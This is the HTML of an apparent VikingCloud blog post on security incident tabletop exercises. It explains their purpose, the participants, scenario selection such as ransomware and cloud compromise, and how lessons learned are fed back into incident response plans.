/* Style for dropdown toggle when active/open */
.drop-down-toggle.w--open {
    background-color: #475467;
    color: white;
    transition: all 0.3s ease;
}

/* Style for the dropdown toggle text when active */
.drop-down-toggle.w--open .text-block {
    color: white;
}



/* Ensure smooth transitions for all interactive states */
.drop-down-toggle,
.nav-dropdown-link {
    transition: all 0.3s ease;
}

</style></div></div></nav><div class="navigation-right-2"><div class="navigation-button-group-2"><div data-delay="0" data-hover="false" role="navigation" fs-mirrorclick-element="target" aria-label="search navigation" class="navbar_menu-dropdown-2 w-dropdown"><div data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f59dd" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f59dd" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" class="drop-down-toggle-2 w-dropdown-toggle"><div class="code-embed-9 w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
  <path d="M15.5 14H14.71L14.43 13.73C15.4439 12.554 16.0011 11.0527 16 9.5C16 8.21442 15.6188 6.95772 14.9046 5.8888C14.1903 4.81988 13.1752 3.98676 11.9874 3.49479C10.7997 3.00282 9.49279 2.87409 8.23192 3.1249C6.97104 3.3757 5.81285 3.99477 4.90381 4.90381C3.99477 5.81285 3.3757 6.97104 3.1249 8.23192C2.87409 9.49279 3.00282 10.7997 3.49479 11.9874C3.98676 13.1752 4.81988 14.1903 5.8888 14.9046C6.95772 15.6188 8.21442 16 9.5 16C11.11 16 12.59 15.41 13.73 14.43L14 14.71V15.5L19 20.49L20.49 19L15.5 14ZM9.5 14C7.01 14 5 11.99 5 9.5C5 7.01 7.01 5 9.5 5C11.99 5 14 7.01 14 9.5C14 11.99 11.99 14 9.5 14Z"/>
</svg></div><div class="the_text-2">Log In</div></div><nav class="nav-dropdown-list-2 w-dropdown-list"><div class="nav-bar-container-2"><div class="navbar5_dropdown-content-2"><div class="new-nav-container-2"><div class="nav-2grid-split-2 none"><div class="div-block-6-2-6"><form action="/search" class="search-2-2-3 w-form"><label for="search-3" class="new-heading-6-2 the-nav">Search VikingCloud</label><div class="search-div-wrapper-2"><input class="search-input-4 nav w-input" maxlength="256" name="query" placeholder="Type Keywords" type="search" id="search" required=""/><input type="submit" class="search-button-3 button-2 w-button" value="Search"/></div></form></div></div></div></div></div></nav></div><div data-delay="0" data-hover="false" fs-mirrorclick-element="target" class="navbar_menu-dropdown-2 w-dropdown"><div data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f59ee" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f59ee" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" class="drop-down-toggle-2 flex login w-dropdown-toggle"><div class="icon-embed-custom-46 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 20 20" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M10.0003 4.66666C10.7076 4.66666 11.3858 4.94761 11.8859 5.4477C12.386 5.9478 12.667 6.62608 12.667 7.33332C12.667 8.04057 12.386 8.71884 11.8859 9.21894C11.3858 9.71904 10.7076 9.99999 10.0003 9.99999C9.29308 9.99999 8.6148 9.71904 8.11471 9.21894C7.61461 8.71884 7.33366 8.04057 7.33366 7.33332C7.33366 6.62608 7.61461 5.9478 8.11471 5.4477C8.6148 4.94761 9.29308 4.66666 10.0003 4.66666ZM10.0003 5.99999C9.6467 5.99999 9.30757 6.14047 9.05752 6.39051C8.80747 6.64056 8.66699 6.9797 8.66699 7.33332C8.66699 7.68695 8.80747 8.02608 9.05752 8.27613C9.30757 8.52618 9.6467 8.66666 10.0003 8.66666C10.3539 8.66666 10.6931 8.52618 10.9431 8.27613C11.1932 8.02608 11.3337 7.68695 11.3337 7.33332C11.3337 6.9797 11.1932 6.64056 10.9431 6.39051C10.6931 6.14047 10.3539 5.99999 10.0003 5.99999ZM10.0003 10.6667C11.7803 10.6667 15.3337 11.5533 15.3337 13.3333V15.3333H4.66699V13.3333C4.66699 11.5533 8.22033 10.6667 10.0003 10.6667ZM10.0003 11.9333C8.02033 11.9333 5.93366 12.9067 5.93366 13.3333V14.0667H14.067V13.3333C14.067 12.9067 11.9803 11.9333 10.0003 11.9333Z" fill="currentColor"/>
</svg></div><div>Log In</div></div><nav class="nav-dropdown-list-2 w-dropdown-list"><div class="nav-bar-container-2"><div class="navbar5_dropdown-content-2"><div class="new-nav-container-2"><div class="nav-2grid-split-2"><div class="drop-down-new-2 ligin"><div class="nav-lists-drop-2 no-top-stroke _0"><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f59f9" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f59f9" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="https://portal.vikingcloud.com/login" target="_blank" class="nav-left-2 w-inline-block"><div class="image-content-wrapper-2"><div class="image-wrapper-2-3 _1-1"><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a06233c_3358ee58037a747f1b84ad19fbe79576_694190b13fc61e6b55fbfb6f_image%20placeholders.png" alt="" class="image-100--cover-4"/></div><div class="new-navbar-ft-head-2 login"><div class="actionscard-action-4">Asgard Platform</div><div class="icon-embed-custom-45 login w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div></div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5a01" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5a01" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="https://my.nuarxinc.com/" target="_blank" class="nav-left-2 w-inline-block"><div class="image-content-wrapper-2"><div class="image-wrapper-2-3 _1-1"><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a06233a_84f2b4aff415cca9e28081f1f877f401_svg-image-1%202.png" alt="" class="image-100--cover-4"/></div><div class="new-navbar-ft-head-2 login new-navbar-header-text-2"><div class="actionscard-action-4">My VikingCloud</div><div class="icon-embed-custom-45 login w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div></div></a></div></div><div class="drop-down-new-2 login-2"><div class="nav-lists-drop-2 no-top-stroke _0"><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5a0b" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5a0b" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="https://certs.securetrust.com/controlcenter/login.php" target="_blank" class="nav-left-2 w-inline-block"><div class="image-content-wrapper-2"><div class="image-wrapper-2-3 _1-1"><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062336_8526e58f74873fcef8ff109eec6e4c7e_image%20placeholders%20(1).avif" alt="" class="image-100--cover-4"/></div><div class="new-navbar-ft-head-2 login"><div class="actionscard-action-4">Digital Certificates Control Center</div><div class="icon-embed-custom-45 login w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div></div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5a13" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5a13" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="https://wrm.vikingcloud.com/login" target="_blank" class="nav-left-2 w-inline-block"><div class="image-content-wrapper-2"><div class="image-wrapper-2-3 _1-1"><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062332_97c4b0c276138e80e14bbd9f0fe47f7e_image%20placeholders%20(1).avif" alt="" class="image-100--cover-4"/></div><div class="new-navbar-ft-head-2 login"><div class="actionscard-action-4">Web Risk Monitoring</div><div class="icon-embed-custom-45 login w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div></div></a></div></div></div></div></div></div></nav></div><a data-wf--copy-of-viking-cloud---project--button--variant="primary-no-icon" data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5a1b:5314cfa3-cbe7-8777-7b6f-a975e2dcbece" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="5314cfa3-cbe7-8777-7b6f-a975e2dcbece" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%2C%7B%22componentId%22%3A%225314cfa3-cbe7-8777-7b6f-a975e2dcbece%22%2C%22instanceId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5a1b%22%7D%5D" href="/contact" class="copy-of-viking-cloud---project--lm-button w-variant-f439bd66-b6dd-ef35-77ba-1f53fcbeef9c w-inline-block"><div class="copy-of-viking-cloud---project--arrow-icon w-variant-f439bd66-b6dd-ef35-77ba-1f53fcbeef9c w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 20 20" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.3327 14.2826L9.21212 10.1389L13.3327 5.99513L12.0641 4.72221L6.66602 10.1389L12.0641 15.5555L13.3327 14.2826Z" fill="currentColor"/>
</svg></div><div class="copy-of-viking-cloud---project--ut-type copy-of-viking-cloud---project--bt">Contact Us</div></a></div><div class="navigation-menu-button-2 w-nav-button"><img loading="eager" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062331_52bb26fa7ec6222625dae32f6372da98_x.svg" alt="" class="open-2"/><img loading="eager" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062330_b899d0369ad447bac7d63ec1c365b0f1_list.svg" alt="" class="closed-2 _2025"/></div></div></nav><div data-w-id="9d3e1491-1dfa-6891-66e0-419b3ca3b168" class="absolute-nav-background"></div><div class="absolute-nav-background-mobile"></div><div class="w-embed"><style>
.navbar_menu-dropdown.active .drop-down-toggle {
    background-color: #455467;
    color: white;
}


body:has(.w-nav-button.w--open) {
    max-height: 100dvh;
    overflow: hidden;
}

</style></div><div class="cursor-wrap"><div class="cursor"><div class="inner-cursor-2">× Click to close</div></div></div></div><main class="main-wrapper"><div class="relative-wrapper"><div class="cybersecurity-hero press-new blog"><div class="padding-global"><div class="container-large"><div class="padding-section-medium new"><div class="hero-grid"><div class="text-section-wrapper resources _2"><div fs-cmsfilter-field="tag" class="resources-tag no-wrap blog">Blog</div><div class="padding-xsmall"></div><div><h1 class="new-heading-1 gradient">Security Incident Preparedness - Tabletop Exercises</h1><div class="padding-xsmall"></div><div class="date-published-wrapper"><p class="paragraph-s">Date published:</p><p class="paragraph-s">Mar 26, 2022</p></div></div><div wfu-hide="empty-lists" class="feature-wrapp-new"><div class="author_list-wrapper w-dyn-list"><div role="list" class="collection-list-3 w-dyn-items"><div role="listitem" class="collection-item-2 w-dyn-item"><div class="authur-item-wrapper"><div class="prodile-image"><img src="https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/6657a5f2564ea6985bf2f899_VikingCloud_bug.avif" loading="lazy" alt="" class="_100"/></div><div class="author-new"><p class="paragraph-s">VikingCloud Team</p><p class="paragraph-s w-dyn-bind-empty"></p></div></div><a data-wf-native-id-path="36470c23-ff40-641e-9dba-0bd1547f49dd_instance-0" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="36470c23-ff40-641e-9dba-0bd1547f49dd" data-wf-cms-context="%5B%7B%22collectionId%22%3A%2265568d05ee8704e22ed2eea4%22%2C%22itemId%22%3A%226563c2d8d5e8f3325f72a8da%22%7D%5D" href="/authors/vikingcloud-team" class="absolute-author-link w-inline-block w-condition-invisible"></a></div></div></div></div><div class="feature-wrapp-new main the-mid-section-2 faded"><div class="leading-text-new">SHARE ON</div><div class="share-icon-wrapper"><a fs-socialshare-element="Linkedin" data-wf-native-id-path="593c451d-07f3-236d-9287-4ca05d3bc63e" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="593c451d-07f3-236d-9287-4ca05d3bc63e" href="#" class="share-icon w-inline-block"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/66b4bf0b0328f452101207fc_Icons.svg" loading="lazy" alt="" class="_100"/></a><a fs-socialshare-element="twitter" data-wf-native-id-path="593c451d-07f3-236d-9287-4ca05d3bc640" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="593c451d-07f3-236d-9287-4ca05d3bc640" href="#" class="share-icon w-inline-block"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/66b4bf0b1c44400fcedd0f83_Icons-1.svg" loading="lazy" alt="" class="_100"/></a><a fs-socialshare-element="facebook" data-wf-native-id-path="593c451d-07f3-236d-9287-4ca05d3bc642" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="593c451d-07f3-236d-9287-4ca05d3bc642" href="#" class="share-icon w-inline-block"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/66b4bf0bfca194fb31c81403_Icons-2.svg" loading="lazy" alt="" class="_100"/></a></div></div></div><div class="image-wraper hero"><img src="https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/6580ec633bae2406d34ba2e1_656e3d7e686512195a3f0c7f_security-incident-preparedness-tabletop-exercises.png" loading="lazy" alt="" class="image-cover"/></div></div></div></div></div><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/66be648d3af05bd171d216c3_vector%20graphic%20(1).svg" loading="lazy" alt="" class="absolute-image-new blog new"/></div><div id="next-section" fs-cmsfilter-element="scroll-anchor" class="rict-text-area"><div class="padding-global"><div class="container-large"><div class="padding-section-large reduce-top-padding blog"><div class="feature-wrapp-new main the-mid-section-2 the-mid-section"><div class="leading-text-new">SHARE ON</div><div class="share-icon-wrapper"><a fs-socialshare-element="Linkedin" data-wf-native-id-path="2d217971-096c-4591-301c-d3ce9b22445d" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="2d217971-096c-4591-301c-d3ce9b22445d" href="#" class="share-icon w-inline-block"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/66b4bf0b0328f452101207fc_Icons.svg" loading="lazy" alt="" class="_100"/></a><a fs-socialshare-element="twitter" data-wf-native-id-path="2d217971-096c-4591-301c-d3ce9b22445f" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="2d217971-096c-4591-301c-d3ce9b22445f" href="#" class="share-icon w-inline-block"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/66b4bf0b1c44400fcedd0f83_Icons-1.svg" loading="lazy" alt="" class="_100"/></a><a fs-socialshare-element="facebook" data-wf-native-id-path="2d217971-096c-4591-301c-d3ce9b224461" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="2d217971-096c-4591-301c-d3ce9b224461" href="#" class="share-icon w-inline-block"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/66b4bf0bfca194fb31c81403_Icons-2.svg" loading="lazy" alt="" class="_100"/></a></div></div><div class="max-width-750px max-width-750px-2 hidden"><div class="rich_text_class w-richtext"><p>Tabletop exercises are a way for organizations to understand how various teams and team members may respond to cybersecurity incidents. In tabletop exercises, key personnel from within the organization are gathered to observe how they respond to various simulated cybersecurity incident scenarios. Tabletop Exercises can reveal potential gaps not only in plans and policies, but also in team training and communication, and information availability. Moreover, a properly planned and executed exercise will result in lessons learned that are fed back to modify and improve the plans, policies, training, and information availability.<br/><br/>Tabletop exercises fall in the spectrum of various response and training exercises described by US Homeland Security Exercise Evaluation Program (HSEEP). Other exercise types in the spectrum are Walkthroughs (a basic training exercise designed to familiarize team members with incident response plans), Functional exercises (where team members perform their incident response roles and duties in a simulated operational environment to validate plans and readiness), and Full-scale exercises that are as close as possible to the real thing.<br/><br/>One note of caution: A tabletop exercise is not the forum to develop an incident response plan. It is also not the primary means of training the individual participants. To be clear, tabletop exercises are a way to test the efficacy of existing incident response plans and determine areas of improvement. If your organization does not have incident response plans, or the participants have not undergone formal or informal training on their role and responsibilities within the plans, then this type of exercise will not be informative.</p><p>‍</p><h2>Why?</h2><p>Even before the tabletop exercise is planned, clear objectives should be determined. What are the organizational objectives for this exercise? What questions are you hoping to answer with this exercise? For example, a common technical objective is to determine if the levels of logging, availability of log data, and timely access to log data are adequate to understand and respond to the incident. Another common objective is to determine whether the team assembled to respond is sufficiently staffed or whether additional expertise (internal or outside help) is needed.</p><p>‍</p><h2>Who?</h2><p>There are two basic considerations here. First, who will facilitate the tabletop exercise. Second, who needs to participate in the exercise.<br/><br/>VikingCloud facilitators work with organizational leaders to help determine which scenarios to test, help select the appropriate personnel for each exercise, present and facilitate each scenario, provide expert knowledge during the simulated incident, help draw conclusions, and distill the lessons learned.<br/><br/>Selection of personnel is dependent on each exercise scenario. There may be some key participants that are involved in each scenario while others may be asked to participate only in scenarios that pertain to their area of expertise. For example, personnel from information security may be involved in all scenarios while personnel from the legal team may be involved in ransomware scenarios. Typically, an effective incident response requires expertise from multiple areas that include information security, information technology, software development, legal, and communications.</p><p>‍</p><h2>What?</h2><p>Scenario selection is an important decision. Scenario selection can be based on a combination of potential impact of the incidents, likelihood of occurrence of incidents, and even reoccurring incidents. However, the most valuable tool to aid in scenario selection is a properly conducted risk assessment (a topic for another day).<br/><br/>Commonly used scenarios include the following:</p><ul role="list"><li>Quick Fixes</li><li>Malware Infections</li><li>Ransomware</li><li>Cloud Compromises (Google/AWS/Azure)</li><li>Internal Financial Systems Targeting</li><li>Natural Disaster</li><li>DNS Attack</li><li>Pandemic</li><li>Physical Security Compromises<br/><br/></li></ul><h2>Learn</h2><p>Recall that the purpose of these exercises is to understand and learn from the efficacy of current incident response plans and team members, to uncover gaps in the plans, in team knowledge or available information and then to feedback to improve the process. To that end, the output of the exercise ought to be the list of actions or changes that, when implemented, would improve the outcome, whether that intended outcome is reduction in response time, duration of incident, or containment of impact.</p><p>‍</p><h2>Conclusion</h2><p>Tabletop exercises are an important tool to help reduce the risk faced by organizations.<br/><br/>Although not intended to be a training exercise, running a tabletop exercise serves as a refresher for participants on plans and processes. Exercising real-life scenarios clarifies roles and responsibilities, helping participants work more cohesively as a team while also improving decision-making and response times. More effective decision-making and faster response times mean that a security breach can be more quickly contained, resolved and recovered from.<br/><br/>Tabletop exercise can also highlight whether the organization and incident response team is making best or effective use of the incident response tools and resources available to them. The exercise may identify weaknesses or gaps but may also serve to improve understanding and maximize use of available tools and resources further enhancing the organization&#x27;s incident response.<br/><br/>Take action now to measure and improve your organization&#x27;s cyber incident response preparedness. Tabletop exercises can give you confidence in your incident response team and peace of mind for your organization that any security incident or cyberattack will be handled in an effective manner that mitigates further damage after an incident, and reduces the operational, financial and reputational impact.</p><p>‍<a href="https://www.vikingcloud.com/contact" data-wf-native-id-path="64a322a3-d6a4-19a4-c492-f05caa39e622" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="64a322a3-d6a4-19a4-c492-f05caa39e622">Contact the VikingCloud team</a> to discuss how to improve your organization&#x27;s cyber incident response plan. </p></div></div><div class="feature-wrapp-new hidden-desktop the-mid-section"><div class="leading-text-new">SHARE ON</div><div class="share-icon-wrapper"><a fs-socialshare-element="Linkedin" data-wf-native-id-path="4c9e223f-c98c-4667-19ff-ce69bd95822e" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c9e223f-c98c-4667-19ff-ce69bd95822e" href="#" class="share-icon w-inline-block"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/66b4bf0b0328f452101207fc_Icons.svg" loading="lazy" alt="" class="_100"/></a><a fs-socialshare-element="twitter" data-wf-native-id-path="4c9e223f-c98c-4667-19ff-ce69bd958230" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c9e223f-c98c-4667-19ff-ce69bd958230" href="#" class="share-icon w-inline-block"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/66b4bf0b1c44400fcedd0f83_Icons-1.svg" loading="lazy" alt="" class="_100"/></a><a fs-socialshare-element="facebook" data-wf-native-id-path="4c9e223f-c98c-4667-19ff-ce69bd958232" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c9e223f-c98c-4667-19ff-ce69bd958232" href="#" class="share-icon w-inline-block"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/66b4bf0bfca194fb31c81403_Icons-2.svg" loading="lazy" alt="" class="_100"/></a></div></div><div class="w-embed"><style>
.list-wrapper a {
    text-decoration: none;
}


</style></div></div></div></div></div></div><div id="next-section" fs-cmsfilter-element="scroll-anchor" class="rict-text-area"><div class="padding-global"><div class="container-large"><div class="padding-section-medium _4up-6down"><div class="header-new"><h2 class="new-heading-2">Related Blogs</h2><div class="padding-xsmall"></div><div class="paragraph-s">Stay up-to-date on the latest happenings in Cybersecurity and PCI Compliance.</div></div><div class="_3-grid-wrapper"><div class="w-dyn-list"><div fs-cmsfilter-element="list" role="list" class="the-press-collection related-press w-dyn-items"><div role="listitem" class="w-dyn-item"><a data-wf-native-id-path="4c9e223f-c98c-4667-19ff-ce69bd958246_instance-0" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c9e223f-c98c-4667-19ff-ce69bd958246" data-wf-cms-context="%5B%7B%22collectionId%22%3A%2265b574d2be58c763edfd8dab%22%2C%22itemId%22%3A%22696e783a1b35c86783fbcec7%22%7D%5D" href="/blog/part-1-the-space-between-controls---where-ai-driven-attacks-actually-win" class="resources-card w-inline-block"><div class="resources-card-top"><div class="resource_image-wrapper"><img src="https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/696fb9ef76f30e6ebbb0523e_MKTD-2314-thumbnail.png" loading="lazy" alt="" sizes="100vw" srcset="https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/696fb9ef76f30e6ebbb0523e_MKTD-2314-thumbnail-p-500.png 500w, https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/696fb9ef76f30e6ebbb0523e_MKTD-2314-thumbnail-p-800.png 800w, https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/696fb9ef76f30e6ebbb0523e_MKTD-2314-thumbnail.png 1080w" class="image-100--cover"/></div><div class="resources-tag-date"><div fs-cmsfilter-field="tag" class="resources-tag no-wrap blog">Blog</div><div class="paragraph-s small">Jan 20, 2026</div></div></div><div class="card-text-details"><h6 class="new-heading-6 letter-case none">The Space Between Controls - Where AI-Driven Attacks Actually Win</h6></div></a></div><div role="listitem" class="w-dyn-item"><a data-wf-native-id-path="4c9e223f-c98c-4667-19ff-ce69bd958246_instance-1" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c9e223f-c98c-4667-19ff-ce69bd958246" data-wf-cms-context="%5B%7B%22collectionId%22%3A%2265b574d2be58c763edfd8dab%22%2C%22itemId%22%3A%22694ac9c0398cfccf889565cc%22%7D%5D" href="/blog/7-cybersecurity-trends-that-will-define-2026" class="resources-card w-inline-block"><div class="resources-card-top"><div class="resource_image-wrapper"><img src="https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/69696e53fcee8c1cbd0a38fd_MKTD-2252-thumbnail.png" loading="lazy" alt="" sizes="100vw" srcset="https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/69696e53fcee8c1cbd0a38fd_MKTD-2252-thumbnail-p-500.png 500w, https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/69696e53fcee8c1cbd0a38fd_MKTD-2252-thumbnail-p-800.png 800w, https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/69696e53fcee8c1cbd0a38fd_MKTD-2252-thumbnail.png 1080w" class="image-100--cover"/></div><div class="resources-tag-date"><div fs-cmsfilter-field="tag" class="resources-tag no-wrap blog">Blog</div><div class="paragraph-s small">Jan 12, 2026</div></div></div><div class="card-text-details"><h6 class="new-heading-6 letter-case none">7 Cybersecurity Trends That Will Define 2026 </h6></div></a></div><div role="listitem" class="w-dyn-item"><a data-wf-native-id-path="4c9e223f-c98c-4667-19ff-ce69bd958246_instance-2" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c9e223f-c98c-4667-19ff-ce69bd958246" data-wf-cms-context="%5B%7B%22collectionId%22%3A%2265b574d2be58c763edfd8dab%22%2C%22itemId%22%3A%22694ac9017f312d614f0dec21%22%7D%5D" href="/blog/cyber-threat-unit-michael-alcantara" class="resources-card w-inline-block"><div class="resources-card-top"><div class="resource_image-wrapper"><img src="https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/694ac8f406c106e41ba2bce3_Cyber%20Threat%20Unit%20-%20Michael%20Alcantara%20%20%E2%80%94%20Thumbnail.png" loading="lazy" alt="" sizes="100vw" srcset="https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/694ac8f406c106e41ba2bce3_Cyber%20Threat%20Unit%20-%20Michael%20Alcantara%20%20%E2%80%94%20Thumbnail-p-500.png 500w, https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/694ac8f406c106e41ba2bce3_Cyber%20Threat%20Unit%20-%20Michael%20Alcantara%20%20%E2%80%94%20Thumbnail-p-800.png 800w, https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/694ac8f406c106e41ba2bce3_Cyber%20Threat%20Unit%20-%20Michael%20Alcantara%20%20%E2%80%94%20Thumbnail.png 1080w" class="image-100--cover"/></div><div class="resources-tag-date"><div fs-cmsfilter-field="tag" class="resources-tag no-wrap blog">Blog</div><div class="paragraph-s small">Jan 6, 2026</div></div></div><div class="card-text-details"><h6 class="new-heading-6 letter-case none">Cyber Threat Unit: Michael 